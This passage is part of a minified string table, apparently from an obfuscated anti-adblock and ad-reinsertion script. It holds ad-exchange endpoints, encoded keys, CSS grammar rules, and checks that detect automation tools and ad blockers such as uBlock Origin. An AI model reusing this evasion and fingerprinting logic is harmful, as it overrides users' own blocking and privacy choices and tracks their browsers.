quest_responseURL','auto|bar|block|underscore','as_logs','normal|reset|<number>|<percentage>','matchAll','findWsEnd','Nth','consumeUntilLeftCurlyBracketOrSemicolon','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','Element_setHTMLUnsafe','self','_skipValidation','webdriver','browsiprod.com','gpt-publisher','inside|outside','turn','<\x27align-self\x27>|anchor-center','<\x27block-size\x27>','none|<filter-function-list>|<-ms-filter-function-list>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','htlbid.com','<\x27left\x27>','px-cloud.net','onclick','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','parseAtrulePrelude','themoneytizer.com','get\x20','-ad','ClassSelector','\x20used\x20broken\x20syntax\x20definition\x20','#as_domain','basename','most-width|most-height|most-block-size|most-inline-size','match','signalStatus','as_key','window.top.apstag.runtime.callCqWrapper','Keyword','onWhiteSpace','https://m1.openfpcdn.io/botd/v','test/view/passed','5rSzdWH','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','svmax','nightmarejs','<font-weight-absolute>|bolder|lighter','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','__driver_unwrapped','_serializeMappings','aW5wdXQ=','none|both|horizontal|vertical|block|inline','aWQ=','domAutomationController','data-non-sharding','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','btoa','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','additionalHeaders','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','CSSStyleSheet','all|<custom-ident>','a3luYg==','slice','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','initial|inherit|unset|revert|revert-layer','auto|text|none|contain|all','open','playwire.com','AdThrive_','auto|smooth','[row|column]||dense','<\x27max-height\x27>','level','horizontal|vertical|inline-axis|block-axis|inherit','blocked','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','mimeTypesConsistent','ar-v1','3lift.com','applyRatio','getBoundingClientRect','https://qa.ad-shield.io','brightness(\x20<number-percentage>\x20)','lookupOffsetNonSC','json',',\x20scrollX:\x20','window.external.toString\x20is\x20not\x20a\x20function','Response','getAttributeKeys','RegExp_test','pop','auto|balance','components','<font-stretch-absolute>','adSlot','_last','none|[crop||cross]','logicieleducatif.fr','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','sparteo.com','domain\x20switch:\x20no\x20src\x20attribute','[[auto|<length-percentage>]{1,2}]#','visibility','slotElementId','is_ads_blocked','el.quizlet.com','_WEBDRIVER_ELEM_CACHE','keys','as-check-script-blocked-ready','logs','XMLHttpRequest.onreadystatechange','.get','vmax','isVisibleDocument','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','startColumn','Mismatch','<svg-length>','shouldRecover','createObjectURL','adnxs.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','bind','\x22></script></head><body></body></html>','[<box>|border|padding|content]#','context','Parse\x20error:\x20','domains','XXX','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]',';\x20Priority=High','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','pub.doubleverify.com','httpEquiv','https://html-load.cc','prev_iu_szs','Element_tagName','tokenStart','Chrome/','assign','Node_baseURI','atmedia.hu','tokenEnd','RegExp_exec','token','[restore-rejections]\x20handleQueued\x20script_onerror','/bq/','<complex-real-selector-list>','copy','google_ads','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','ignoreInvalidMapping','11WbggTQ','adingo.jp','cdn.flashtalking.com','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','selectorsToForceProtect','language','HTMLSourceElement_srcset','rule','defineSlot','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','givt_detected','eatIdent','clearTimeout','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','[none|<keyframes-name>]#','[data-uri]','https://consent.cesoirtv.com','encodedBodySize','ins','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','AdShield\x20API\x20cmd.push\x20result','selectors','setIsTcfNeeded','fetchLater','-src','cloudfront.net','as_modal_loaded','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','(E2)\x20Invalid\x20protect\x20url:\x20','start|end|center|justify|distribute|stretch','presage.io','compareByGeneratedPositionsDeflated','style','clickio.com','race','Yml4cXJod245emptNTRvMTJmZTBz','/runner.html','installedModules','()\x20=>\x20version','serverbid.com','elapsed_time_since_requested','ping','appier.net','pbjsList','auto|after','XMLHttpRequest_responseText','getPrototypeOf','adtelligent.com','https://consent.programme-tv.net','normal|<percentage>','Expected\x20','getDomId','PerformanceEntry_name','[auto?\x20[none|<length>]]{1,2}','pubkey','brandmetrics.com','iterations','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','phantomjs','Terminate\x20-\x20IVT\x20blocked','<\x27margin-block\x27>','<xyz-space>\x20[<number>|<percentage>|none]{3}','readable','block|inline|x|y','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','rlcdn.com','base64\x20failed','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','atob','mediaText','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','forEachRight','yandex.com','responseURL','none|element|auto','auto|from-font|<length>|<percentage>','terms','clientHeight','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','charCode','DOMParser','v7.4.54','reserved1','<transition-behavior-value>#','wdioElectron','onError','issue','Match','CefSharp','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)',';\x20SameSite=None','recoverAds','fGAJJ1JxajZDTldIXUk4c3g3dTNm','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','[none|<custom-ident>]#','programme-tv.net','osano-','elapsed_time_since_loaded','min(\x20<calc-sum>#\x20)','browserKind','osano.com','geniee-prebid','reset','supplierId','<\x27inset-inline\x27>','male|female|neutral','Group','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','<\x27height\x27>','Symbol','Failed\x20to\x20fetch','querySelector','isNameCharCode','test/v1ew/failed','[auto|alphabetic|hanging|ideographic]','navigator.appVersion\x20is\x20undefined','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','no-limit|<integer>','&url=','string','matrix3d(\x20<number>#{16}\x20)','HTMLStyleElement_insertBefore','Condition','protectUrlContext','Number\x20of\x20function\x20is\x20expected','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<grid-line>\x20[/\x20<grid-line>]?','googletagmanager.com','as-empty-bidder','display\x20none\x20excluding\x20pro','Unexpected\x20input','container','<number\x20[0,1]>','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','setTimeout','detect','reverse','offset','normal|italic|oblique\x20<angle>{0,2}','_map','geb','sdk_version','Range','bottom','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','safari/firefox\x20iframe\x20timeout','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','thatgossip.com','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','content','aditude.io','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','inset?&&<length>{2,4}&&<color>?','none|vertical-to-horizontal','<compositing-operator>#','https://hbopenbid.pubmatic.com/translator','No\x20element\x20indexed\x20by\x20','xhr_defer','Text','clear','dvi','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','springserve.com','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','mediatradecraft.com','HTMLSourceElement_src','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','transform','Identifier,\x20string\x20or\x20comma\x20is\x20expected','as_handler_set','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','credentials','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','width\x20not\x20set\x20properly','enums','size','pagead2.googlesyndication.com','HTMLImageElement_attributionSrc','setAttribute','initLogMessageHandler','navigator.mimeTypes\x20is\x20undefined','iframe\x20msg\x20err:\x20','safe','https://html-load.com','addMapping','bmxvYw==','Unknown\x20type:\x20','<page-selector-list>','active','invalid\x20protect-id\x20prefix:\x20','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','requestIdleCallback','Exception\x20occurred\x20in\x20hooked\x20function\x20','</a></span>','generic','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','mimeTypes','document.getElementsByTagName','kobe-journal.com','marker-mid','attributionSrc','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','ad.360yield-basic.com','eWJmcQ==','sources','Scope','last_processed_rules_count','indexww.com','seedtag.com','ag.dns-finder.com','defineProperty','argument\x20val\x20is\x20invalid','isSafari','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','Url\x20or\x20Function\x20is\x20expected','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','writable','nextSibling','content-security-policy','static.criteo.net','Hex\x20digit\x20is\x20expected','denied','SupportsDeclaration','plainchicken.com','none|all|[digits\x20<integer>?]','marker-start','css','CDO','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','/translator','padding-left','adnami.io','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','document.querySelectorAll','[shorter|longer|increasing|decreasing]\x20hue','Operator','reversed(\x20<counter-name>\x20)','description','getConfig','<shape-box>|fill-box|stroke-box|view-box','googletagservices.com','stack','tokenize','<mf-plain>|<mf-boolean>|<mf-range>','rotate(\x20[<angle>|<zero>]\x20)','__as_ready_resolve','url-token','<\x27max-width\x27>','webdriverio','webgl','include','Plus\x20sign','SECSSOBrowserChrome','__selenium_evaluate','banner_ad','[stretch|repeat|round|space]{1,2}','slotRequested','gecko','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','compact','__as_rej','firefox','nextUntil','HTMLFormElement_action','appendChild','FeatureFunction','/view','<\x27top\x27>{1,4}','ab43d8d5','doubleclick\x5c.net','auto|thin|none',',\x20fetch:\x20','ZndiaA==','picrew.me','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','gpt-geniee','#adshield','amazon-adsystem.com','<length>|<percentage>','<\x27margin-left\x27>{1,2}','TypeSelector','[restore-rejections]\x20handleQueued\x20fetch','eof','host','gcprivacy.com','bliink.io','cbidsp','apply','Invalid\x20reserved\x20state:\x20','shouldHookDomContentLoadedLateListeners','width','redir','skewX(\x20[<angle>|<zero>]\x20)','normalize','valueOf','xhr','nn_','device-cmyk(\x20<number>#{4}\x20)','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','__webdriver_evaluate','adUnits','<target-counter()>|<target-counters()>|<target-text()>','[jis78|jis83|jis90|jis04|simplified|traditional]','initLogUploadHandler','walk','Unknown\x20at-rule','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','onabort','search','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','<complex-selector>#','https://s.html-load.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','<length>{1,4}','grippers|none','[auto|<integer>]{1,3}','normal|[fill||stroke||markers]','auto|from-font|[under||[left|right]]','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','Promise','auto|avoid','DocumentFragment_querySelector','phantomas','HTMLIFrameElement_contentDocument','<position>#','unprotect','<paint>','text-ad-links','isDelim','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','log','/negotiate/script-set-value?passcode=','ad01','as_inventory_frame_listener_adder','sn-','<string>|<image>|<custom-ident>','dppx','process','findDeclarationValueFragments','/gampad/ads','<number>|<angle>','[full-width|proportional-width]','psts','isTargetUrl','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','ocelot.studio','negotiate_fail','Terminate\x20-\x20non-adblock','not_blocking_ads','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','XMLHttpRequest_statusText','$chrome_asyncScriptInfo','exclusionRules','Number\x20sign\x20is\x20not\x20allowed','semicolon-token','useragent','<\x27border-top-color\x27>{1,2}','from|to|<percentage>|<timeline-range-name>\x20<percentage>','adsbygoogle','https://cdn.privacy-mgmt.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','UNKNOWN','https://cmp.osano.com','safari/firefox\x20src\x20fetch\x20error','uBlock\x20Origin','isElementDisplayNone','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','https://example.com/','delim-token','https://ghb.adtelligent.com/v2/auction/','invalid\x20url\x20(anchor\x20href\x20set):\x20','ads-partners.coupang.com','buildID','frameElement','alpha|luminance|match-source','Window','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','media.net','getProperty','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','MAIN','MSG_ACK_VISIBLE','applyTo','doubleclick.net','Failed\x20to\x20load\x20profile:\x20','is_blocking_acceptable_ads','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','normal|<length-percentage>','abc','ads-twitter.com','<media-query>#','placeholder-slot','grad','servenobid.com','<\x27margin-block-start\x27>','none|circle|disc|square','pos','sn_ad_label_','orbidder.otto.de','event_type','anonymised.io','\x20node\x20type','custom-ident','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','CDC','auto|<custom-ident>','ariaLabel','cqi','onClick','<percentage>|<length>|<number>','is_brave','trim','ex.ingage.tech','URLSearchParams','fxios/','.getAdserverTargeting','server','eatDelim','requestNonPersonalizedAds','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','<\x27bottom\x27>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','gpt-funke','<\x27align-self\x27>\x20<\x27justify-self\x27>?','wrap|none','adtrafficquality.google','HTMLVideoElement_src','INTERSTITIAL','afterend','auto|all|none','Terminate\x20-\x20not\x20apply','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Equal\x20sign\x20is\x20expected','HTMLScriptElement_attributionSrc','lastIndexOf','checkPropertyName','nightmare','programme.tv','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','ats.rlcdn.com','_top','running|paused','<length-percentage>{1,2}','ADM\x20(','HTMLAnchorElement_hostname','object-keys','CSSStyleDeclaration','podname.com','debug','fminer','option\x20priority\x20is\x20invalid','consume','data-empty-src','UserAgent','https://ad-delivery.net/px.gif?ch=2','request_id','Profile\x20is\x20null\x20or\x20undefined','ads','none|[<svg-length>+]#','left','ancestorOrigins','2mdn.net','visible','1.9.1','rlh','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','banner-','prompt','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','https://googleads.g.doubleclick.net/pagead/ads','XMLHttpRequest_responseXML','setPrototypeOf','prevUntil','sessionId','viously.com','row|row-reverse|column|column-reverse','document.hidden','sizes','parseContext','Negotiate\x20async\x20ads\x20failed:\x20','__proto__','listenerId','?version=','lvmin','childNodes','__$webdriverAsyncExecutor','div#contents','[<bg-layer>\x20,]*\x20<final-bg-layer>','urlRegexes','fetch:\x20','CSSMozDocumentRule','from-image|<angle>|[<angle>?\x20flip]','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','pseudo','api.assertcom.de','visible|auto|hidden','linear|radial','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','StyleSheet','<\x27top\x27>{1,2}','cmpStr','acos(\x20<calc-sum>\x20)','(\x5cs|>)','z-index','PerformanceResourceTiming_transferSize','geniee','/widgets.html','offsetAndType','__hooked_preframe','https://ap.lijit.com/rtb/bid','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','clip-path','<ident>','<family-name>#','gpt-interworks','getSetCookie','setTargetingForGPTAsync','ZWhvcg==','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','skip','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','channel','<declaration>','Unexpected\x20combinator','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','dvw','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','tagName','consents','none|left|right|both|inline-start|inline-end','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','gpt_','adfit','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','odd','__webdriverFunc','Identifier\x20is\x20expected\x20but\x20function\x20found','arrayBuffer','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','HTMLElement_style','read-only|read-write|read-write-plaintext-only','getOwnPropertyNames','JSON_stringify','img_','yieldmo.com','defineOutOfPageSlot','auto|touch','start|middle|end','AnPlusB','[csstree-match]\x20BREAK\x20after\x20','isSamsungBrowser','`\x20should\x20contain\x20a\x20prelude','<\x27border-top-style\x27>','aditude','5ab43d8d','__as_xhr_open_args','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<mask-reference>#','.workers.dev','[<ident-token>|\x27*\x27]?\x20\x27|\x27','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','mgid.com','window.Notification\x20is\x20undefined','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','import','Failed\x20to\x20detect\x20gpt\x20fetch','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','createItem','Zm1qeA==','auto|<\x27border-style\x27>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','div#contents\x20>\x20span#ads','external','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','CSSPrimitiveValue','ads.linkedin.com','leftComparison','Proxy','HTMLAnchorElement','content-visibility','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','sourcesContent','_selenium','last_bfa_at','dotted|solid|space|<string>','structure','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','visible|hidden|collapse','tri','isVisibleElement','setInterval','initInventoryFrame','null','cookieless-data.com','content|<\x27width\x27>','normal|[<number>\x20<integer>?]','campaignId','atrule','as-search-','forEach','iframe\x20message\x20timeout:\x20','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','https://t.html-load.com','airtory.com','child|young|old','Document_cookie','max-width','html','hash','getStorageUpdates','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','rex','spawn','GET','auto|<integer>{1,3}','auto|normal|none','eventStatus','_ads','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','dotomi.com','yieldlove-ad-serving.net','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','computerbild.de','compareByOriginalPositionsNoSource','term','.end','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','stndz-','__gads=ID=','[alternate||[over|under]]|inter-character','omid_message_method','auto|[over|under]&&[right|left]?','SYN','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','clone','microad.jp','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','publisherId','head','addAtrule_','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','a-mx.com',';\x20Priority=Medium','window','gpt-andbeyond','https://ssb-global.smartadserver.com/api/bid','substringToPos','string-try-catch','toUpperCase','auto|loose|normal|strict|anywhere','escape','sin(\x20<calc-sum>\x20)','window.parent._df.t','parseRulePrelude','delete','webkitSpeechGrammar','adm','content-box|border-box|fill-box|stroke-box|view-box','decodeId','cfdc6c77','hashchange','canvas','/pcs/activeview?','indiatimes.com','localeCompare','gumgum.com','s0.2mdn.net','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','startOffset','naturalHeight','normal|reverse|alternate|alternate-reverse','updateCursors','adsrvr.org','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','none|<image>|<mask-source>','<pseudo-element-selector>\x20<pseudo-class-selector>*','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','isNaN','Document_querySelector','-1000px','meta[name=\x22as-tester-handler-added\x22]','translateZ(\x20<length>\x20)','flags','HTMLIFrameElement_src','endpoint','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','91d63f52','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','none|auto|[<string>\x20<string>]+','HTMLFormElement_target','Terminate\x20-\x20empty\x20profile','<div\x20class=\x22','getConsentMetadata','<length>','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','gpt-adsinteractive','none|proximity|mandatory','https://qa.html-load.com','safeframe.googlesyndication.com','charCodeAt','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','avt','auto|inter-character|inter-word|none','Array',',\x20elapsed:\x20','leave','appconsent.io','<angle-percentage>{1,2}','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','normal|text|emoji|unicode','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','auto|<animateable-feature>#','Element_outerHTML','Document_createElement','_sorted','document.classList.contains','before\x20doesn\x27t\x20belong\x20to\x20list','[object\x20Reflect]','Node_textContent','Blocked\x20prebid\x20request\x20error\x20for\x20','webkitTemporaryStorage','substrToCursor','safari','fraudSensorParams','mask','parent','repeat|no-repeat|space|round','[<length-percentage>|auto]{1,2}|cover|contain','blob:','Invalid\x20mapping:\x20','allowPrebid','when','https://prg.smartadserver.com/prebid/v1','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','dpi','false','<simple-selector>#','cursor','RegExp','Wrong\x20value\x20`','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','cqmin','getTime','a2Zwdg==','aniview.com','HTMLAnchorElement_port','max-height','HTMLImageElement_src','auto|both|start|end|maximum|clear','em5iZw==',',\x20width:\x20','none|<single-transition-property>#','HTMLLinkElement_as','rawMessage','minutemedia','remove','aswift','page_referrer','creativeId','Element_getElementsByClassName','<number-zero-one>','createList','Unknown\x20node\x20type:\x20','toUTCString','clearInterval','kargo.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','applySourceMap','body\x20>\x20div\x20>\x20span\x20>\x20div','allowInterstitial','AttributeSelector','enableInNonAdBlock','find','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','HEAD','String\x20or\x20url()\x20is\x20expected','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','RunPerfTest','image-set(\x20<image-set-option>#\x20)','flip-block||flip-inline||flip-start','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','getComputedStyle','stickyads','none|<angle>|[x|y|z|<number>{3}]&&<angle>','blockIVT','MatchOnceBuffer','getTokenStart','rcap','protect','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','nextCharCode','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>